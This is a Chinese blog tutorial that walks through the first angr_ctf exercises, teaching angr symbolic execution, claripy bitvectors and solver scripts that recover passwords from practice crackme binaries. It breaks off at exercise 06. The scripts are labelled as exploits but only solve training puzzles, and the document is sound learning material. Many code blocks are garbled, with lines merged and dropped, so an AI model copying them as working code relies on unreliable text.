本文最后更新于:2023年12月18日 早上
你说的对,但是 angr 是一个使用 Python 编写的跨平台开源二进制分析框架…
0x00.一切开始之前 angr 是一个使用 Python 编写的跨平台开源二进制混合 (Concolic)分析框架,为我们提供了一系列实用的二进制分析工具,更多关于 angr 的介绍信息可以看他们的 官网 ,关于 angr 提供的 API 则可以查看文档
angr_ctf 是一个非常好的入门级 angr 练手项目,刚好笔者最近在学 angr 相关的东西,所以决定从这个项目开始入门
PRE.安装 angr 及相关组件 首先是一些依赖项:
1 $ sudo apt-get install gcc-multilib
angr 本体安装:
然后是 angrop ,可以自动收集 ROP gadget 以及构建 ROP chain
patcherex 也是 angr 团队开发的,用以进行自动化的二进制加固
1
2
3
4
5
$ apt-get install nasm clang $ apt-get install clang-10 gcc-avr binutils-avr avr-libc $ git clone https://github.com/angr/patcherex.git $ cd patcherex$ pip3 install -e .
阿里云源好像妹有 compilerex 这个依赖项,反正最后👴也妹安装上,难受
rex 则是 angr 团队开发的自动 exp 生成器
angr-management 则是图形化的 angr 界面,安好之后直接在终端输入 angr-management 即可直接启动
1 $ pip3 install angr-management
PRE2. angr-ctf 基本食用指北 首先把项目拉到本地:
1 $ git clone https://github.com/jakespringer/angr_ctf.git
之后进入到你想做的题目目录下使用脚本进行编译,比如说 00_angr_find,这里需要我们手动指定一个种子以及输出的文件名:
1
2
3
4
$ cd 00_angr_find/$ python3 generate.py $ python3 generate.py 114514 00_angr_find

0x01. angr-ctf:基本用法 00_angr_find:路径搜索 惯例拖进 IDA,发现其会读入 8 字节后使用一个自定义函数处理,最后与密码 "XFQUUEQF" 对比:
按照传统的做逆向的方法是去逆 complex_function() ,逆出逻辑后写出解密脚本,但有了 angr 之后我们便可以使用符号执行 (symbolic execution)来进行路径约束的自动求解
符号执行简单理解便是将变量作为符号存储,通过分析路径约束获得由符号组成的表达式组,最后对其进行求解
那么我们需要求解的路径约束便是执行到输出 "Good Job." 的路径,这里笔者选择最后的输出点 0x80492F0:
那么现在我们来看 angr 的基本用法
angr.Project - 顶层接口 我们若要使用 angr 来分析一个二进制文件,第一步则是创建一个 angr.Project 类——我们一切后续操作都将基于这个类实例进行展开,以下是一个🌰:
1
2
3
4
>>> import angr>>> bin_path = './test' >>> proj = angr.Project(bin_path)2022 -11 -23 19 :25 :30 ,006 | cle.loader | The main binary is a position-independent executable. It is being loaded with a base address of 0x400000 .
首先,我们可以通过一个 project 获取对应二进制文件的基本信息:
1
2
3
4
5
6
>>> proj.arch >>> hex (proj.entry) '0x401060' >>> proj.filename './test'
① factory - 实用类工厂 project.factory 为我们提供了一些实用的类的构造器
I. block - 基本块 angr 以基本块为单位分析代码,我们可以通过 project.factory.block(address) 获取给定地址所在的基本块 ——一个 Block 类实例:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
>>> block = proj.factory.block(proj.entry) >>> block.pp() 401060 endbr64401064 xor ebp, ebp401066 mov r9, rdx401069 pop rsi40 106a mov rdx, rsp40 106d and rsp, 0xfffffffffffffff0 401071 push rax401072 push rsp401073 lea r8, [__libc_csu_fini]40 107a lea rcx, [__libc_csu_init]401081 lea rdi, [main]401088 call qword ptr [0x403fe0 ]>>> block.instructions 12 >>> block.instruction_addrs 4198496 , 4198500 , 4198502 , 4198505 , 4198506 , 4198509 , 4198513 , 4198514 , 4198515 , 4198522 , 4198529 , 4198536 )
II. state - 模拟执行状态 angr 使用 SimState 类表示一个 模拟的程序状态 (simulated program state),我们的各种操作实际上是由一个 state 步进到另一个 state 的过程
我们使用 project.factory.entry_state() 获取一个程序的初始执行状态,使用 project.factory.blank_state(addr) 获取一个程序从指定地址开始执行的空白状态:
1
2
>>> state = proj.factory.entry_state()>>> state = proj.factory.blank_state(0xdeadbeef )
state.regs:寄存器状态组,其中每个寄存器都为一个 位向量 (BitVector),我们可以通过寄存器名称来访问对应的寄存器(例如 state.regs.esp -= 12 )state.mem:该状态的内存访问接口,我们可以直接通过 state.mem[addr].type 完成内存访问(例如 state.mem[0x1000].long = 4 ,对于读而言还需指定 .resolved 或 .concrete 表示位向量或是实际值,例如 state.mem[0x1000].long.concrete)state.memory:另一种形式的内存访问接口:
state.memory.load(addr, size_in_bytes) :获取该地址上指定大小的位向量state.memory.store(addr, bitvector) :将一个位向量存储到指定地址
state.posix:POSIX 相关的环境接口,例如 state.posix.dumps(fileno) 获取对应文件描述符上的流
除了这些对模拟执行状态的信息获取接口外,还有一些解决方法的对应接口 state.solver,我们将在后续进行讲解
III. simulation_manager - 模拟执行器 angr 将一个状态的执行方法独立成一个 SimulationManager 类,以下两种写法等效:
1
2
3
4
>>> proj.factory.simgr(state)with 1 active>>>> proj.factory.simulation_manager(state)with 1 active>
simgr.step():以基本块为单位 的单步执行simgr.explore(addr):路径探索,即执行到指定地址 并进行约束求解,将执行完成的状态放在 simgr.found 列表中,若无法求解则该列表为空

FINAL EXPLOIT 那么我们现在已经了解了 angr 的基本使用方法了,而本题我们只需要探索到对应路径即可,于是最后的求解脚本如下,详见注释:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import angrimport sysdef solver ():'./00_angr_find' 0x80492F0 if simgr.found :0 ]print (solution_state.posix.dumps(sys.stdin.fileno()).decode())else :raise Exception('Could not find the solution' )if __name__ == '__main__' :
一下就跑出来了,很快啊.mp4

01_angr_avoid:路径避免 惯例拖入 IDA,发现太大了(流汗黄豆.jpg)

那这里我们手动分析一下,main 的逻辑还是惯例读入 8 字符作为 s1,而 s2 是一个固定值的字符串:

之后大概就是会对 s1、s2 进行一定处理并在各种代码块间跳转,有的路径上会调用到 avoid_me() ,最后都会调用到 maybe_good() :

那么 maybe_good() 函数看样子应该是我们最终要求解的路径终点,只要满足两个条件:1)should_succeed != 0 2)s1 == s2 便说明我们成功了:

而 avoid_me()会将变量 should_succeed 置 0,这意味着我们在执行时应该避免调用了该函数的路径:
如果硬逆的话逻辑还是比较复杂的(反正👴肯定不愿意手动逆),于是我们还是可以使用 angr 进行求解,目标路径还是输出 "Good Job.",不过这一题我们多了一个约束:避开 avoid_me() 函数的执行
如果我们不避开这个近乎无处不在的 avoid_me() 函数,则会造成路径爆炸 (Path Explosion),从而大幅度增加求解时间,因此我们需要在路径约束的求解上避开该函数
simgr.explore() 的基本用法 我们通常使用模拟器的 .explore() 方法来进行路径探索,传入的默认参数为 find——一个/一组令模拟器终止运行的地址,符合的执行状态结果会被放到 .found 列表中
但除了 find 参数外,我们也可以指定 avoid 参数——模拟器运行中应当要避开 的地址,当一个状态执行到这样的地址时,其会被放在 .avoided 列表中并不再往后执行
此外,我们还可以通过指定 num_find 参数来指定需要寻找的解状态的数量,若未指定则会在 .found 列表中存储所有的解状态
FINAL EXPLOUT 现在我们知道该如何进行路径避免了,于是最后的求解脚本如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
import angrimport sysdef solver ():'./01_angr_avoid' 0x80492F8 0x80492BB if simgr.found :0 ]print (solution_state.posix.dumps(sys.stdin.fileno()).decode())else :raise Exception('Could not find the solution' )if __name__ == '__main__' :

还是一下子就出来了:
笔者实际跑了一下不避开该约束的求解场景,巨™慢,直接把👴の阿里☁学生🐓给炸了



02_angr_find_condition:自定义搜索条件 惯例地拖入 IDA,似乎 逻辑和第一道题差不多,complex_function() 也没啥改变这里就不贴了:

但一看汇编就流汗黄豆了,因为实际上存在非常多的伪路径 :

并且有着非常多的输出 Good Job 字符串的基本块 :
如果你只是简单看了一下然后随便选了一个(比如说看到第一个直接选)扔进 angr 里求解,那就寄了 :
怎么办呢?第一种方法是手动再分析一下这些伪路径,但是这就不符合我们使用 angr 的自动求解思想了:)因此我们需要寻找一种能够避开这些路径的方法
simgr.explore() 的扩展用法 实际上 explore() 的参数 find 与 avoid 除了可以是目标地址外,还可以是自定义函数,参数为模拟状态,返回值为判定条件的布尔值
即我们可以编写自定义函数来判断一个状态是否是我们应当要寻找的状态
例如,若是我们想要寻找一条输出指定字符串的路径,可以选择通过判断该字符串是否在输出中的方式,我们可以通过 state.posix.dumps(文件描述符) 来获取对应文件描述符上的字符流:
1
2
3
4
def foo (state ):return b'arttnba3' in state.posix.dumps(1 )

FINAL EXPLOUT 那么解题思路就清晰了,我们将求解的目标路径设为输出 "Good Job." 字符串、avoid 路径设为输出 "Try again." 字符串即可:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import angrimport sysdef find_path (state ):return b'Good Job.' in state.posix.dumps(sys.stdout.fileno())def avoid_path (state ):return b'Try again.' in state.posix.dumps(sys.stdout.fileno())def solve ():'./02_angr_find_condition' if simgr.found:0 ]print (solution_state.posix.dumps(sys.stdin.fileno()).decode())else :raise Exception('Could not find the solution' )if __name__ == '__main__' :
还是秒解:

0x02. angr-ctf:符号化 03_angr_symbolic_registers:符号化寄存器 惯例拖进 IDA,大概是读入输入后用三个函数简单算一下,输入参数是 eax、ebx、edx 寄存器的值,三个结果都为 0 就🆗了:
在 get_user_input() 里会分别读三个数到 eax、ebx、edx 寄存器中:
然后你会发现反编译的结果就是个🐓⑧…👴刚看反编译的伪代码还想了半天为啥要多读两个数然后扔掉
然后你会发现用上一题的脚本也能秒解…不过这样就不是这道题出题的目的了:)
重新读一下题目——symbolic registers,这意味着本题我们应当将这三个寄存器设置为符号变量来进行约束求解
Claripy - angr 的求解引擎 Claripy 是 angr 的求解引擎 (solver engine),其内部会无缝混合使用几种后端(concrete bitvectors、SAT solvers 等),对于我们而言一般不需要直接与其进行交互,但通常我们会使用其提供的一些接口
bitvector - 位向量 位向量 (bitvector)是 angr 求解引擎中的一个重要部分,其表示了 一组位 (a sequence of bits)
我们可以通过 claripy.BVV(int_value, size_in_bits) 或 claripy.BVV(string_value) 创建带有具体值(concrete value)的指定长度的位向量值(bitvector value):
1
2
3
4
5
6
>>> bvv = claripy.BVV(b'arttnba3' )>>> bvv0x617274746e626133 >>>> bvv2 = claripy.BVV(0xdeadbeef , 32 )>>> bvv20xdeadbeef >
相同长度的位向量可以进行运算,对于不同长度的位向量则可以通过 .zero_extend(extended_bits) 完成位扩展(0填充)后进行运算,需要注意的是位向量的运算同样存在溢出:
1
2
3
4
5
>>> bvv2 = bvv2.zero_extend(32 )>>> bvv + bvv20x617274754d102022 >>>> bvv * bvv0x9842ff8e63f3b029 >
位向量除了代表具体值(concrete value)的 bitvector value 以外,还有代表符号变量 (symbolic variable)的 bitvector symbol,我们可以通过 claripy.BVS(name, size_in_bits) 创建带名字的指定长度的位向量符号(bitvector symbol):
1
2
3
4
5
6
>>> bvs = claripy.BVS("x" , 64 )>>> bvs>>> bvs2 = claripy.BVS("y" , 64 )>>> bvs2
位向量符号与位向量值之间同意可以进行运算,组合成更加复杂的表达式:
1
2
3
>>> bvs3 = (bvs * bvs2 + bvv) / bvs>>> bvs30x617274746e626133 ) / x_0_64>
我们可以通过 .op 与 .args 获得位向量的运算类型与参数:
1
2
3
4
5
6
7
8
9
10
>>> bvv.op'BVV' >>> bvs.op'BVS' >>> bvs3.op'__floordiv__' >>> bvs3.args0x617274746e626133 >, <BV64 x_0_64>)>>> bvv.args7021802812440994099 , 64 )
state.solver - 状态的求解接口 前面讲到 state.solver 提供了一些基于状态的求解接口,例如 solver 同样有创建位向量的 .BVV() 与 .BVS() 接口
在需要对位向量符号进行具体值的求解时,我们可以先将位向量符号存放到状态的内存/寄存器中,之后用 simgr 探索到对应的状态后,再使用 state.solver.eval() 成员函数来获取对应位向量在当前状态下的值,以下是一个简单的🌰:
1
2
3
4
5
6
7
8
bvs_to_solve = claripy.BVS('bvs_to_solve' , 64 )0xdeadbeef , bvs_to_solve)0xbeefdead )0 ]print (solver_state.solver.eval (bvs_to_solve))
FINAL EXPLOIT 那么我们只需要创建一个从 get_user_input() 之后开始执行的空白的状态,并将对应的寄存器设置为位向量符号,之后在求解状态使用 .solver.eval() 来求解即可
最后的求解脚本如下,详见注释:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
import angrimport sysimport claripydef find_path (state ):return b'Good Job.' in state.posix.dumps(sys.stdout.fileno())def avoid_path (state ):return b'Try again.' in state.posix.dumps(sys.stdout.fileno())def solver ():'./03_angr_symbolic_registers' 0x8049670 'password_0' , 32 ) 'password_1' , 32 ) 'password_2' , 32 ) if simgr.found:0 ]eval (password_0)eval (password_1)eval (password_2)print ('password_0: {}' .format (hex (solution_0)))print ('password_1: {}' .format (hex (solution_1)))print ('password_2: {}' .format (hex (solution_2)))else :raise Exception('Could not find the solution!' )if __name__ == "__main__" :
很快啊,啪的一下就出来了.mkv

04_angr_symbolic_stack:符号化栈 还是惯例拖入 IDA,主要的处理逻辑在 handle_user() 当中,还是读入两个数之后扔给不同的 complex 函数处理:
然后你会发现用上上题的脚本也能秒解…不过这样就不是这道题出题的目的了:)
重新读一下题目——symbolic stack,这意味着本题我们应当将栈设置为符号变量来进行约束求解

那么我们该怎么做呢?重新来看 handler_user() 的汇编代码,两个待求解变量都是位于栈上的固定位置:
那么我们还是可以将初始状态设置为从读入输入后开始的空白状态,之后创建两个位向量符号,设置好 ebp 和 esp 的相对位置后使用 state.stack_push(val) 来手动地将符号变量推到栈上 ,最后的求解路径还是设为输出 "Good Job." 的地址即可,这里需要注意仔细计算变量在栈上的位置
求解脚本如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
import angr
还是秒解:

05_angr_symbolic_memory:符号化内存 还是惯例地拖入 IDA,这一次是读入四个 8 字节到一块连续的 32 字节内存上,其中 user_input 的地址便是 0x82F48A0,之后调用 complex_function() 逐字符处理这 32 字节后与特定字符串进行对比:
那么从题目名称我们不难看出这一次我们应当要将内存作为符号变量进行约束求解
state 的内存操作 前面讲到,对于一个状态的内存,我们可以使用 state.memory 的对应接口进行操作:
state.memory.load(addr, size_in_bytes) :获取该地址上指定大小的位向量state.memory.store(addr, bitvector) :将一个位向量存储到指定地址
需要注意的是如果要储存具体值,则需要通过 endness 参数指定大小端序
FINAL EXPLOIT 那么本题还是创建对应大小的 BVS 后 explore() 即可,需要注意的是在获取最后求解的值时别忘了指定参数 cast_to=bytes 以获得字符输出:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
import angrimport claripydef solver ():'./05_angr_symbolic_memory' 0x8049315 'password_0' , 64 ) 'password_0' , 64 ) 'password_0' , 64 ) 'password_0' , 64 ) 0x82F48A0 , password_0)0x82F48A8 , password_1)0x82F48B0 , password_2)0x82F48B8 , password_3)0x8049381 , avoid = 0x804936F )if simgr.found:0 ]eval (password_0, cast_to=bytes )eval (password_1, cast_to=bytes )eval (password_2, cast_to=bytes )eval (password_3, cast_to=bytes )print ('password_0: {}' .format (solution_0))print ('password_1: {}' .format (solution_1))print ('password_2: {}' .format (solution_2))print ('password_3: {}' .format (solution_3))else :raise Exception('Could not find the solution!' )if __name__ == "__main__" :
这次的求解需要一点点时间,以及一定量的内存(笔者仅 2G 内存的阿里云学生机在跑解题脚本时就被 Kill 了几次,最后不得不用一些方法腾一些内存后才搞定


06_angr_symbolic_dynamic_memory:符号化动态分配内存 惯例拖入 IDA 中,还是惯例地读入输入后 complex 处理后进行对比,不过不一样的是本题存储输入使用的是动态分配的内存 :

那么怎么处理呢?我们可以从储存这两块内存的指针的地址入手,注意到两个指针 buffer0 与 buffer1 是两个全局变量:
将初始状态设为读取完输入后的状态
